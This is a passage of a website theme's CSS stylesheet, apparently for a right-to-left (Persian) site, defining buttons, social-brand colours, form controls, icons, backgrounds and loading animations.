html[dir="rtl"] .section-image-edge .image.right{text-align:left}
html[dir="rtl"] .section-image-edge .image.center{text-align:center}
@media only screen and (max-width: 991px) {
.section-double{height:auto!important;max-height:none}
.section-double .image{position:relative;height:100vh;max-height:500px}
.section-double .content{-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);top:0;left:0;padding:90px 6%}
html[dir="rtl"] .section-double .content{left:auto;right:0}
.section-image-edge .container > div[class*="col-"]{position:relative;top:0;-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.rate > *{margin:0 4px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=35);opacity:.35}
.rate > :first-child{margin-left:0}
.rate .active{color:#e3c97a;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
#footer{background:#e0e5f0;border-top:1px solid #d1d1d1;position:relative;font-size:13px;color:#737476}
.edesign{font-size:12px;color:#555;text-align:left;margin-left:10px}
.edesign a{color:#865198}
.edesign a:hover{color:#8534a0}
@media only screen and (max-width:600px) {
.edesign{text-align:center}
}
.panel-group .panel{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}
.panel{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}
.panel-heading{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}
.panel-default .panel-heading{background-color:#f6f6f6}
.panel-group .panel-2{background:transparent}
.panel-group .panel-2 .panel-heading{padding:18px 0 18px 45px;border-bottom:1px solid rgba(0,0,0,0.15)}
.panel-group .panel-2 .panel-heading .panel-title{position:relative;font-size:20px}
.panel-group .panel-2 .panel-heading .panel-title > a:before{position:absolute;top:0;left:-40px;width:24px;height:24px;content:' ';-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;background:#d2d2d2;color:#fff;font-family:'Font Awesome\ 5 Free';font-weight:900;font-size:14px;text-align:center;padding:5px;content:\f068}
.panel-group .panel-2 .panel-heading .panel-title > a[aria-expanded="false"]:before{content:"\f067"}
.panel-group .panel-2 .panel-body{border-top:none!important;padding:18px 0 18px 45px}
.panel-group .panel-2 + .panel-2{margin-top:0}
html[dir="rtl"] .panel-group .panel-2 .panel-heading{padding:18px 45px 18px 0}
html[dir="rtl"] .panel-group .panel-2 .panel-heading .panel-title > a:before{right:-40px;left:auto}
html[dir="rtl"] .panel-group .panel-2 .panel-body{font-size:15px;padding:18px 45px 18px 0}
.alert{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border:none;color:#fff!important}
.alert .close{position:relative;top:3px;font-size:12px;color:#fff!important;text-shadow:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5}
.alert .close:hover,.alert .close:focus{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.alert-success{background-color:#8ac04b;font-size:14px}
.alert-info{background-color:#2786c9}
.alert-warning{background-color:#f19354}
.alert-danger{background-color:#e15757}
.btn{position:relative;font-family:"yekan",tahoma,Arial,sans-serif;font-size:11px;font-weight:600;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:0;border:none;color:inherit;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;outline:none;border:2px solid;background:transparent;margin-bottom:3px}
.btn i{font-size:130%;display:inline-block;vertical-align:text-top}
.btn.btn-xs{padding:6px 20px 7px}
.btn.btn-sm{padding:10px 24px 11px}
.btn.btn-lg{padding:18px 32px 20px;font-size:12px}
.btn.btn-default{border-color:#ededed;color:inherit}
.btn.btn-default:hover,.btn.btn-default:focus,.btn.btn-default:active,.btn.btn-default:active:focus,.btn.btn-default:active:hover{background-color:#ededed;color:inherit}
.btn.btn-white{border-color:#fff}
.btn.btn-primary{border-color:#2786c9}
.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover{border-color:#247bb9;background-color:#247bb9}
.btn.btn-secondary{border-color:#1f1f1f}
.btn.btn-secondary:hover,.btn.btn-secondary:focus,.btn.btn-secondary:active,.btn.btn-secondary:active:focus,.btn.btn-secondary:active:hover{border-color:#1f1f1f;background-color:#1f1f1f}
.btn.btn-info{border-color:#2786c9}
.btn.btn-info:hover,.btn.btn-info:focus,.btn.btn-info:active,.btn.btn-info:active:focus,.btn.btn-info:active:hover{border-color:#2786c9;background-color:#2786c9}
.btn.btn-warning{border-color:#f19354}
.btn.btn-warning:hover,.btn.btn-warning:focus,.btn.btn-warning:active,.btn.btn-warning:active:focus,.btn.btn-warning:active:hover{border-color:#f19354;background-color:#f19354}
.btn.btn-danger{border-color:#e15757}
.btn.btn-danger:hover,.btn.btn-danger:focus,.btn.btn-danger:active,.btn.btn-danger:active:focus,.btn.btn-danger:active:hover{border-color:#e15757;background-color:#e15757}
.btn.btn-success{border-color:#8ac04b}
.btn.btn-success:hover,.btn.btn-success:focus,.btn.btn-success:active,.btn.btn-success:active:focus,.btn.btn-success:active:hover{border-color:#8ac04b;background-color:#8ac04b}
.btn.btn-dark{border-color:#1f1f1f}
.btn.btn-dark:hover,.btn.btn-dark:focus,.btn.btn-dark:active,.btn.btn-dark:active:focus,.btn.btn-dark:active:hover{border-color:#1f1f1f;background-color:#1f1f1f}
.btn.btn-facebook{border-color:#213553}
.btn.btn-facebook:hover,.btn.btn-facebook:focus,.btn.btn-facebook:active,.btn.btn-facebook:active:focus,.btn.btn-facebook:active:hover{border-color:#213553;background-color:#213553}
.btn.btn-twitter{border-color:#3aa8db}
.btn.btn-twitter:hover,.btn.btn-twitter:focus,.btn.btn-twitter:active,.btn.btn-twitter:active:focus,.btn.btn-twitter:active:hover{border-color:#3aa8db;background-color:#3aa8db}
.btn.btn-google-plus{border-color:#d04f3e}
.btn.btn-google-plus:hover,.btn.btn-google-plus:focus,.btn.btn-google-plus:active,.btn.btn-google-plus:active:focus,.btn.btn-google-plus:active:hover{border-color:#d04f3e;background-color:#d04f3e}
.btn.btn-behance{border-color:#1882ff}
.btn.btn-behance:hover,.btn.btn-behance:focus,.btn.btn-behance:active,.btn.btn-behance:active:focus,.btn.btn-behance:active:hover{border-color:#1882ff;background-color:#1882ff}
.btn.btn-dribbble{border-color:#e95aae}
.btn.btn-dribbble:hover,.btn.btn-dribbble:focus,.btn.btn-dribbble:active,.btn.btn-dribbble:active:focus,.btn.btn-dribbble:active:hover{border-color:#e95aae;background-color:#e95aae}
.btn.btn-flickr{border-color:#f9429c}
.btn.btn-flickr:hover,.btn.btn-flickr:focus,.btn.btn-flickr:active,.btn.btn-flickr:active:focus,.btn.btn-flickr:active:hover{border-color:#f9429c;background-color:#f9429c}
.btn.btn-instagram{border-color:#4f86ac}
.btn.btn-instagram:hover,.btn.btn-instagram:focus,.btn.btn-instagram:active,.btn.btn-instagram:active:focus,.btn.btn-instagram:active:hover{border-color:#4f86ac;background-color:#4f86ac}
.btn.btn-linkedin{border-color:#008bc2}
.btn.btn-linkedin:hover,.btn.btn-linkedin:focus,.btn.btn-linkedin:active,.btn.btn-linkedin:active:focus,.btn.btn-linkedin:active:hover{border-color:#008bc2;background-color:#008bc2}
.btn.btn-pinterest{border-color:#cb1f24}
.btn.btn-pinterest:hover,.btn.btn-pinterest:focus,.btn.btn-pinterest:active,.btn.btn-pinterest:active:focus,.btn.btn-pinterest:active:hover{border-color:#cb1f24;background-color:#cb1f24}
.btn.btn-skype{border-color:#00bef4}
.btn.btn-skype:hover,.btn.btn-skype:focus,.btn.btn-skype:active,.btn.btn-skype:active:focus,.btn.btn-skype:active:hover{border-color:#00bef4;background-color:#00bef4}
.btn.btn-slack{border-color:#44ba97}
.btn.btn-slack:hover,.btn.btn-slack:focus,.btn.btn-slack:active,.btn.btn-slack:active:focus,.btn.btn-slack:active:hover{border-color:#44ba97;background-color:#44ba97}
.btn.btn-tumblr{border-color:#435971}
.btn.btn-tumblr:hover,.btn.btn-tumblr:focus,.btn.btn-tumblr:active,.btn.btn-tumblr:active:focus,.btn.btn-tumblr:active:hover{border-color:#435971;background-color:#435971}
.btn.btn-vimeo{border-color:#0bc4ef}
.btn.btn-vimeo:hover,.btn.btn-vimeo:focus,.btn.btn-vimeo:active,.btn.btn-vimeo:active:focus,.btn.btn-vimeo:active:hover{border-color:#0bc4ef;background-color:#0bc4ef}
.btn.btn-vine{border-color:#00be9b}
.btn.btn-vine:hover,.btn.btn-vine:focus,.btn.btn-vine:active,.btn.btn-vine:active:focus,.btn.btn-vine:active:hover{border-color:#00be9b;background-color:#00be9b}
.btn.btn-youtube{border-color:#ed4533}
.btn.btn-youtube:hover,.btn.btn-youtube:focus,.btn.btn-youtube:active,.btn.btn-youtube:active:focus,.btn.btn-youtube:active:hover{border-color:#ed4533;background-color:#ed4533}
.btn:hover,.btn:focus{color:#fff}
.btn:focus:active,.btn:focus,.btn:active{outline:none!important}
.btn:active{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}
html[dir="rtl"] .btn{font-size:13px}
html[dir="rtl"] .btn.btn-xs{font-size:12.5px}
html[dir="rtl"] .btn.btn-sm{font-size:12.5px}
html[dir="rtl"] .btn.btn-md{font-size:13px}
html[dir="rtl"] .btn.btn-lg{font-size:14px}
html[dir="rtl"] .btn.btn-xlg{font-size:17px}
html[dir="rtl"] .btn.btn-la{font-size:15px}
html[dir="rtl"] .btn.btn-xl{font-size:16px}
.btn-filled{color:#fff}
.btn-filled:hover,.btn-filled:focus{color:#fff}
.btn-filled.btn-white{background-color:#fff;color:#0f4fb9}
.btn-filled.btn-white:hover,.btn-filled.btn-white:focus{background-color:#247bb9;border-color:#247bb9;color:#fff}
.btn-filled.btn-default{background-color:#d6d6d6;color:#434343;box-shadow:0 3px #747474;border:0}
.btn-filled.btn-default:hover,.btn-filled.btn-default:focus,.btn-filled.btn-default:active,.btn-filled.btn-default:active:focus,.btn-filled.btn-default:active:hover{color:#1f1f1f;background-color:lightgray;border-color:lightgray}
.btn-filled.btn-grey{background-color:#7d7d7d;color:#fff;font-weight:400}
.btn-filled.btn-grey:hover,.btn-filled.grey:focus,.btn-filled.btn-grey:active,.btn-filled.btn-grey:active:focus,.btn-filled.grey:active:hover{color:#fff;background-color:#8d8d8d}
.btn-filled.btn-primary{background-color:#2786c9;padding:8px}
.btn-filled.btn-primary:hover,.btn-filled.btn-primary:focus,.btn-filled.btn-primary:active,.btn-filled.btn-primary:active:focus,.btn-filled.btn-primary:active:hover{background-color:#247bb9;border-color:#247bb9}
.btn-filled.btn-secondary{background-color:#1f1f1f}
.btn-filled.btn-secondary:hover,.btn-filled.btn-secondary:focus,.btn-filled.btn-secondary:active,.btn-filled.btn-secondary:active:focus,.btn-filled.btn-secondary:active:hover{background-color:#050505;border-color:#050505}
.btn-filled.btn-info{background-color:#2786c9}
.btn-filled.btn-info:hover,.btn-filled.btn-info:focus,.btn-filled.btn-info:active,.btn-filled.btn-info:active:focus,.btn-filled.btn-info:active:hover{background-color:#1f6a9e;border-color:#1f6a9e}
.btn-filled.btn-warning{background-color:#f19354}
.btn-filled.btn-warning:hover,.btn-filled.btn-warning:focus,.btn-filled.btn-warning:active,.btn-filled.btn-warning:active:focus,.btn-filled.btn-warning:active:hover{background-color:#ed7525;border-color:#ed7525}
.btn-filled.btn-danger{background-color:#e15757}
.btn-filled.btn-danger:hover,.btn-filled.btn-danger:focus,.btn-filled.btn-danger:active,.btn-filled.btn-danger:active:focus,.btn-filled.btn-danger:active:hover{background-color:#d92c2c;border-color:#d92c2c}
.btn-filled.btn-success{background-color:#8ac04b}
.btn-filled.btn-success:hover,.btn-filled.btn-success:focus,.btn-filled.btn-success:active,.btn-filled.btn-success:active:focus,.btn-filled.btn-success:active:hover{background-color:#70a038;border-color:#70a038}
.btn-filled.btn-dark{background-color:#1f1f1f}
.btn-filled.btn-dark:hover,.btn-filled.btn-dark:focus,.btn-filled.btn-dark:active,.btn-filled.btn-dark:active:focus,.btn-filled.btn-dark:active:hover{background-color:#050505;border-color:#050505}
.dark .btn.btn-default{border-color:#b2b2b2}
.dark .btn.btn-default:hover,.dark .btn.btn-default:focus{color:#1f1f1f;background-color:#b2b2b2}
.btn-link{border:none}
.btn-link:hover,.btn-link:focus{color:inherit;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6;text-decoration:none}
.btn-submit{display:block;text-align:center;width:100%;background-color:transparent!important;border:none}
.btn-submit:after{position:absolute;top:0;left:0;width:100%;height:100%;font-size:15px;padding-top:9px;background-color:#c1392b;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-transition:all .5s ease-out;-o-transition:all .5s ease-out;-webkit-transition:all .5s ease-out;transition:all .5s ease-out;content:' '}
.btn-submit > *{position:relative;z-index:2;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.btn-submit.loading{-webkit-pointer-events:none;pointer-events:none}
.btn-submit.loading > *{opacity:0!important;visibility:hidden}
.btn-submit.loading:after{width:45px;left:50%;margin-left:-23px;-moz-animation:btnLoading 1.2s both .5s infinite;-webkit-animation:btnLoading 1.2s both .5s infinite;animation:btnLoading 1.2s both .5s infinite}
.btn-submit.loading.success:after{font-family:'themify';background-color:#8ac04b;border-color:#8ac04b;-moz-animation:none;-webkit-animation:none;animation:none;content:"\e64c"}
.btn-submit.loading.error:after{font-family:'themify';background-color:#e15757;border-color:#e15757;-moz-animation:none;-webkit-animation:none;animation:none;content:"\e646"}
.btn-submit.btn-sm:after{font-size:13px;padding-top:8px}
.btn-submit.btn-sm.loading:after{width:38px;margin-left:-19px}
.btn-submit.btn-lg:after{font-size:17px;padding-top:14px}
.btn-submit.btn-lg.loading:after{width:54px;margin-left:-27px}
@-moz-keyframes btnLoading {
0%{-moz-transform:scale(1,1);transform:scale(1,1)}
12%{-moz-transform:scale(0.7,0.7);transform:scale(0.7,0.7)}
38%{-moz-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
62%{-moz-transform:scale(0.8,0.8);transform:scale(0.8,0.8)}
87%{-moz-transform:scale(1,1);transform:scale(1,1)}
}
@-webkit-keyframes btnLoading {
0%{-webkit-transform:scale(1,1);transform:scale(1,1)}
12%{-webkit-transform:scale(0.7,0.7);transform:scale(0.7,0.7)}
38%{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
62%{-webkit-transform:scale(0.8,0.8);transform:scale(0.8,0.8)}
87%{-webkit-transform:scale(1,1);transform:scale(1,1)}
}
@keyframes btnLoading {
0%{-moz-transform:scale(1,1);-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}
12%{-moz-transform:scale(0.7,0.7);-ms-transform:scale(0.7,0.7);-webkit-transform:scale(0.7,0.7);transform:scale(0.7,0.7)}
38%{-moz-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
62%{-moz-transform:scale(0.8,0.8);-ms-transform:scale(0.8,0.8);-webkit-transform:scale(0.8,0.8);transform:scale(0.8,0.8)}
87%{-moz-transform:scale(1,1);-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}
}
.btn-play{position:relative;display:inline-block;font-size:52px;width:72px;height:72px;font-size:22px;vertical-align:middle;margin-bottom:3px;color:#fff}
.btn-play:before{position:absolute;top:0;left:0;bottom:0;right:0;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;-moz-box-shadow:0 5px 16px 0 rgba(0,0,0,0.5);-webkit-box-shadow:0 5px 16px 0 rgba(0,0,0,0.5);box-shadow:0 5px 16px 0 rgba(0,0,0,0.5);-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;content:' ';background:rgba(0,0,0,0.5)}
.btn-play:after{position:absolute;top:50%;left:50%;-moz-transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);-webkit-filter:blur(0);filter:blur(0);border-style:solid;border-width:6px 0 6px 10px;border-color:transparent transparent transparent #fff;content:' '}
.btn-play:hover:before{-moz-transform:scale(1.2,1.2);-ms-transform:scale(1.2,1.2);-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2)}
.btn-play.btn-lg{width:112px;height:112px}
.btn-play.btn-lg:after{border-width:10px 0 10px 18px}
.bg-image,.bg-parallax,.bg-slideshow{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center center;background-size:cover;background-repeat:no-repeat;z-index:0}
.bg-multiply{mix-blend-mode:multiply}
.bg-slideshow .owl-wrapper-outer,.bg-slideshow .owl-wrapper,.bg-slideshow .owl-item{height:100%;overflow:hidden}
.bg-image > img{display:none}
.bg-fixed{background-attachment:fixed}
.bg-video{position:absolute;top:0;left:0;width:100%;height:100%}
.bg-video-placeholder{display:none}
.bg-image + *,.bg-parallax + *,.bg-video + *{position:relative}
.bg-map{position:absolute;top:0;left:0;width:100%;height:100%}
.bg-map.light-overlay:after,.bg-map.dark-overlay:after{position:absolute;top:0;left:0;width:100%;height:100%;content:' ';-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.bg-map.light-overlay:after{background:rgba(255,255,255,0.5)}
.bg-map.dark-overlay:after{background:rgba(0,0,0,0.5)}
.bg-map:hover:after{visibility:hidden;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}
.bg-map + *{position:relative}
.bg-icons{position:absolute;top:50%;left:0;right:0;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);color:rgba(0,0,0,0.06);text-align:center;-moz-transform:scale(15,15);-ms-transform:scale(15,15);-webkit-transform:scale(15,15);transform:scale(15,15)}
.bg-icons > *{margin:0 1px;display:inline-block}
.bg-icons.white{color:#fff}
.dark .bg-icons{color:rgba(255,255,255,0.06)}
.bg-instagram-feed{position:absolute;top:0;left:0;right:0;bottom:0}
.bg-instagram-feed > a{float:left;width:16.6666666%;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);opacity:.3}
.bg-instagram-feed > a:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6}
.bg-instagram-feed > a > img{width:100%}
.bg-instagram-feed + *{position:relative}
.bg-white{background-color:#fff}
.bg-grey{background-color:#f6f6f6}
.bg-grey2{background-color:#f1f1f1}
.bg-grey3{background-color:#e6e6e6}
.bg-grey-dark{background-color:#787878}
.bg-black{background-color:#000}
.bg-dark{background-color:#1f1f1f}
.bg-primary{background-color:#0f4fb9}
.bg-secondary{background-color:#2d2d2d}
.bg-info{background-color:#2786c9}
.bg-warning{background-color:#f19354}
.bg-danger{background-color:#e15757}
.bg-success{background-color:#8ac04b}
.bg-dark{background-color:#1f1f1f}
.bg-facebook{background-color:#213553}
.bg-twitter{background-color:#3aa8db}
.bg-google-plus{background-color:#d04f3e}
.bg-behance{background-color:#1882ff}
.bg-dribbble{background-color:#e95aae}
.bg-flickr{background-color:#f9429c}
.bg-instagram{background-color:#4f86ac}
.bg-linkedin{background-color:#008bc2}
.bg-pinterest{background-color:#cb1f24}
.bg-skype{background-color:#00bef4}
.bg-slack{background-color:#44ba97}
.bg-tumblr{background-color:#435971}
.bg-vimeo{background-color:#0bc4ef}
.bg-vine{background-color:#00be9b}
.bg-youtube{background-color:#ed4533}
.form-control{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background-color:#ededed;font-size:14px;padding:15px 20px;height:46px;border:none;border:1px solid #ededed;margin-bottom:3px;-moz-appearance:none;-webkit-appearance:none}
.form-control:-moz-placeholder{color:inherit;opacity:.5}
.form-control::-moz-placeholder{color:inherit;opacity:.5}
.form-control:-ms-input-placeholder{color:inherit;opacity:.5}
.form-control::-webkit-input-placeholder{color:inherit;opacity:.5}
.form-control:focus,.form-control:active{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:1px solid #d2d2d2}
.form-control.input-2{box-shadow:0 1px #ccc;border:1px solid #ccc;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.form-control.input-sm{padding:6px 13px;height:38px;font-size:12px}
.form-control.input-lg{padding:10px 20px;height:54px;font-size:12px;font-size:14px}
.form-control.bordered{background:transparent!important;color:#fff;border:1px solid rgba(255,255,255,0.2)}
.form-control.bordered:-moz-placeholder{color:rgba(255,255,255,0.5)}
.form-control.bordered::-moz-placeholder{color:rgba(255,255,255,0.5)}
.form-control.bordered:-ms-input-placeholder{color:rgba(255,255,255,0.5)}
.form-control.bordered::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}
.form-control.bordered:focus,.form-control.bordered:active{border-color:rgba(255,255,255,0.4)}
.form-control.valid{border-color:#8ac04b}
.form-control.error{border-color:#e15757}
textarea.input-sm{height:auto!important}
.dark .form-control{background-color:#fff}
.quick .form-control{font-size:15px;background:#eee}
select.form-control{line-height:1}
.select-wrapper{position:relative}
.select-wrapper:after{position:absolute;top:50%;display:block;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:13px;color:rgba(0,0,0,0.4);font-family:themify;content:"\e62a"}
.select-wrapper.bordered:after{color:rgba(255,255,255,0.5)}
.input-inline{display:inline-block;min-width:200px;margin-right:3px}
.input-qty{max-width:80px;min-width:20px}
.form-inline .form-control{min-width:200px}
.inner-button{position:relative}
.inner-button > button{position:absolute;top:4px;right:4px;border:none;width:40px;height:40px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;background:#0f4fb9;color:#fff;font-size:15px}
.inner-button > button > *{position:absolute;top:50%;left:50%;-moz-transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);-webkit-filter:blur(0);filter:blur(0)}
.inner-button > input{padding-right:44px!important}
.inner-button > .input-sm + button{width:30px;height:30px;font-size:13px}
.checkbox input[type="checkbox"]{display:none}
.checkbox input[type="checkbox"] + label{position:relative;padding-right:27px}
.checkbox input[type="checkbox"] + label:before{position:absolute;right:0;top:2px;width:16px;height:16px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background-color:#ededed;display:block;content:' '}
.checkbox input[type="checkbox"] + label:after{position:absolute;top:1px;right:2px;font-family:themify;font-weight:800;content:"\e64c";color:#0f4fb9;font-size:13px;display:block;-moz-transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);-o-transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);-webkit-transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);-moz-transform:translateY(-150%);-ms-transform:translateY(-150%);-webkit-transform:translateY(-150%);transform:translateY(-150%);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}
.checkbox input[type="checkbox"]:checked + label:after{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.radio input[type="radio"]{display:none}
.radio input[type="radio"] + label{position:relative;padding-right:27px;font-size:14px}
.radio input[type="radio"] + label:before{position:absolute;right:0;top:2px;width:16px;height:16px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;background-color:#bbb;display:block;content:' '}
.radio input[type="radio"] + label:after{position:absolute;top:5px;right:3px;width:10px;height:10px;content:" ";background-color:#0f4fb9;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;display:block;-moz-transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);-o-transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);-webkit-transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);-moz-transform:scale(0,0);-ms-transform:scale(0,0);-webkit-transform:scale(0,0);transform:scale(0,0);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}
.radio input[type="radio"]:checked + label:after{-moz-transform:scale(1,1);-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1);filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.icon{position:relative;display:inline-block;font-size:42px;width:62px;vertical-align:middle;margin-bottom:3px}
.icon.icon-xs{font-size:16px;width:36px}
.icon.icon-sm{font-size:28px;width:48px}
.icon.icon-lg{font-size:42px;width:62px}
.icon.icon-xl{font-size:144px;width:164px}
.icon.icon-xxl{font-size:208px;width:240px}
.icon.icon-default{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=15);opacity:.15}
.icon.icon-grey{color:#d2d2d2}
.icon.icon-primary{color:#0f4fb9}
.icon.icon-secondary{color:#1f1f1f}
.icon.icon-info{color:#2786c9}
.icon.icon-gold{color:#dcc10f}
.icon.icon-warning{color:#f19354}
.icon.icon-danger{color:#e15757}
.icon.icon-success{color:#8ac04b}
.icon.icon-dark{color:#1f1f1f}
.icon.icon-facebook{color:#213553}
.icon.icon-twitter{color:#3aa8db}
.icon.icon-google-plus{color:#d04f3e}
.icon.icon-behance{color:#1882ff}
.icon.icon-dribbble{color:#e95aae}
.icon.icon-flickr{color:#f9429c}
.icon.icon-instagram{color:#4f86ac}
.icon.icon-linkedin{color:#008bc2}
.icon.icon-pinterest{color:#cb1f24}
.icon.icon-skype{color:#00bef4}
.icon.icon-slack{color:#44ba97}
.icon.icon-tumblr{color:#435971}
.icon.icon-vimeo{color:#0bc4ef}
.icon.icon-vine{color:#00be9b}
.icon.icon-youtube{color:#ed4533}
.icon.icon-square,.icon.icon-circle{height:72px;font-size:32px;text-align:center;color:#fff}
.icon.icon-square > *,.icon.icon-circle > *{position:absolute;top:50%;left:50%;-moz-transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}
.icon.icon-square.icon-xs,.icon.icon-circle.icon-xs{height:36px;font-size:13px}
.icon.icon-square.icon-sm,.icon.icon-circle.icon-sm{height:48px;font-size:22px}
.icon.icon-square.icon-lg,.icon.icon-circle.icon-lg{height:112px;font-size:48px}
.icon.icon-square.icon-xl,.icon.icon-circle.icon-xl{height:164px;font-size:78px}
.icon.icon-square.icon-white,.icon.icon-circle.icon-white{background-color:#fff;color:#0f4fb9}
.icon.icon-square.icon-grey,.icon.icon-circle.icon-grey{background-color:#ededed}
.icon.icon-square.icon-primary,.icon.icon-circle.icon-primary{background-color:#4686c6}
.icon.icon-square.icon-secondary,.icon.icon-circle.icon-secondary{background-color:#1f1f1f}
.icon.icon-square.icon-info,.icon.icon-circle.icon-info{background-color:#2786c9}
.icon.icon-square.icon-warning,.icon.icon-circle.icon-warning{background-color:#f19354}
.icon.icon-square.icon-danger,.icon.icon-circle.icon-danger{background-color:#e15757}
.icon.icon-square.icon-success,.icon.icon-circle.icon-success{background-color:#8ac04b}
.icon.icon-square.icon-dark,.icon.icon-circle.icon-dark{background-color:#1f1f1f}
.icon.icon-square.icon-facebook,.icon.icon-circle.icon-facebook{background-color:#213553}
.icon.icon-square.icon-twitter,.icon.icon-circle.icon-twitter{background-color:#3aa8db}
.icon.icon-square.icon-google-plus,.icon.icon-circle.icon-google-plus{background-color:#d04f3e}
.icon.icon-square.icon-behance,.icon.icon-circle.icon-behance{background-color:#1882ff}
.icon.icon-square.icon-dribbble,.icon.icon-circle.icon-dribbble{background-color:#e95aae}
.icon.icon-square.icon-flickr,.icon.icon-circle.icon-flickr{background-color:#f9429c}
.icon.icon-square.icon-instagram,.icon.icon-circle.icon-instagram{background-color:#4f86ac}
.icon.icon-square.icon-linkedin,.icon.icon-circle.icon-linkedin{background-color:#008bc2}
.icon.icon-square.icon-pinterest,.icon.icon-circle.icon-pinterest{background-color:#cb1f24}
.icon.icon-square.icon-skype,.icon.icon-circle.icon-skype{background-color:#00bef4}
.icon.icon-square.icon-slack,.icon.icon-circle.icon-slack{background-color:#44ba97}
.icon.icon-square.icon-tumblr,.icon.icon-circle.icon-tumblr{background-color:#435971}
.icon.icon-square.icon-vimeo,.icon.icon-circle.icon-vimeo{background-color:#0bc4ef}
.icon.icon-square.icon-vine,.icon.icon-circle.icon-vine{background-color:#00be9b}
.icon.icon-square.icon-youtube,.icon.icon-circle.icon-youtube{background-color:#ed4533}
.icon.icon-square{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.icon.icon-circle{-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}
.i-before{margin-right:8px}
.i-after{margin-left:8px}
.i-before-after{margin-right:8px;margin-left:8px}
html[dir="rtl"] .i-before{margin-left:8px;margin-right:0}
html[dir="rtl"] .i-after{margin-right:8px;margin-left:0}
.img-rounded{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.gray-to-color{-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-filter:grayscale(1);filter:grayscale(1);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7}
.gray-to-color:hover{-webkit-filter:grayscale(0);filter:grayscale(0);filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.color-to-grey{-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.color-to-grey:hover{-webkit-filter:grayscale(1);filter:grayscale(1);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7}
